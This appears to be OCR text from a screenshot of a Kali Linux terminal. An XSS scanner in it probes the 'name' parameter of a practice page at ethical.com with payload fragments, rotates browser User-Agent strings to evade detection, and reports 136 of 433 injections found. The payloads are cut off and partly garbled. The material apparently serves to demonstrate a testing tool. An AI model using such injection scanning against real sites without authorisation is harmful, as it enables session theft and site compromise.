 root@kali: ~/Desktop/xssexp
File Actions Edit View Help
]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_12_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36'}
]: testing -> http://ethical.com/xss/example1.php?name=hackerfoo\';
]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Linux i686; rv:46.0
) Gecko/20100101 Firefox/46.0'}
]: testing -> http://ethical.com/xss/example1.php?name=hacker<
]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Linux i686 on x86_6
4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.78 Safari/537.36'}
]: testing -> http://ethical.com/xss/example1.php?name=hacker<
]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux i686
on x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.80 Safari/537.36'}
]: testing -> http://ethical.com/xss/example1.php?name=hacker<
]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_6
4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.127 Safari/537.36'}
]: testing -> http://ethical.com/xss/example1.php?name=hacker<
]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_10_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.117 Safari/537.36'}
]: testing -> http://ethical.com/xss/example1.php?name=hacker"
99, 75, 73, 99, 101))</script>
]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.99 Safari/537.36'}
]: testing -> http://ethical.com/xss/example1.php?name=hacker<
]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_9_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.80 Safari/537.36'}
]: testing -> http://ethical.com/xss/example1.php?name=hacker<
[2022-08-31 18:11:50.418527 INFO]:Injections Found: 136/433
Do you want to print vulnerable links tested: [Y/n]:
KALI
BY OFFENSIVE SECURITY